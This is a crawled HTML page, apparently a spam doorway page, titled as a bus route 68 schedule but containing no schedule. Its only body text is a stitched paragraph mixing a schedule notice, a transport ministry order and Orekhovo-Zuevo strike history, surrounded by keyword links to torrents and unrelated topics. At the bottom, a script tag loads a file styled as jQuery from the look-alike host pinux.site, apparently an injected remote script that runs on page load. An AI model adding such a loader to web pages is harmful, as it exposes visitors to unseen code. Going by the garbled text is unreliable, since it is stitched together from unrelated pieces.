

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-raspisanie-dvizheniya-avtobusov-68-marshruta.html
body_size: 2262
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание движения автобусов 68 маршрута - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание движения автобусов 68 маршрута</h2>
                            </header>
                            <p>ВНИМАНИЮ ПАССАЖИРОВ! ВВОДИТСЯ ЛЕТНЕЕ РАСПИСАНИЯ МАРШРУТОВ ПРИГОРОДНЫХ АВТОБУСОВ. Приказ Минтранса России от 15.01.2014 n 7 (ред. от 01.03.2018) Об утверждении Правил обеспечения безопасности перевозок пассажиров и грузов автомобильным транспортом и городским наземным. Орехово-Зуево — сердце стачечного движения xix — начала xx века. Здесь в 1885 состоялась Морозовская стачка, одна из крупнейших в России; орехово-зуевские рабочие участвовали в революционном. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-raspisanie-avtobusov-chelny-elabuga-114.html">Расписание автобусов челны елабуга 114</a></li>
                                <li><a href="jrh-yandeks-brauzer-dlya-plansheta-android.html">Яндекс браузер для планшета андроид</a></li>
                                <li><a href="jrh-korobka-peredach-2121-shema.html">Коробка передач 2121 схема</a></li>
                                <li><a href="jrh-skachat-sbornik-muzyki-dlya-avto.html">Скачать сборник музыки для авто</a></li>
                                <li><a href="jrh-film-krushenie-skachat-torrent.html">Фильм крушение скачать торрент</a></li>
                                <li><a href="jrh-kartinki-dlya-ramki-dlya-prezentaciy.html">Картинки для рамки для презентаций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-gdz-russkiy-8-klass-baranov.html">Гдз русский 8 класс баранов</a></li>
                                            <li><a href="jrh-skachat-pesni-gruppy-bit-kvartet-sekret.html">Скачать песни группы бит квартет секрет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-lyubov-v-ladonyah-akkordy-novyy-ierusalim.html">Любовь в ладонях аккорды новый иерусалим</a></li>
                                            <li><a href="jrh-movavi-video-editor-5-torrent.html">Movavi video editor 5 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-olga-gromyko-torrent-audioknigi-skachat-besplatno.html">Ольга громыко торрент аудиокниги скачать бесплатно</a></li>
                                            <li><a href="jrh-zhivi-dlya-sebya-kniga.html">Живи для себя книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-honda-akkord-8-bolezni.html">Хонда аккорд 8 болезни</a></li>
                                            <li><a href="jrh-rasskazy-monologi.html">Рассказы монологи</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
